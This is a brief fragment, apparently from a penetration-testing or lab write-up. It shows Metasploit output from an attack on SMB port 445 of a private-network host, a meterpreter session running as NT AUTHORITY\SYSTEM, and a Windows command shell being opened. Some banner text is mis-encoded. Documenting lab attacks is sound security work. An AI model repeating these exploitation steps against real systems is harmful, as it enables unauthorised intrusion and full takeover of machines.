 [+] 192.168.52.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3512 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>^[^A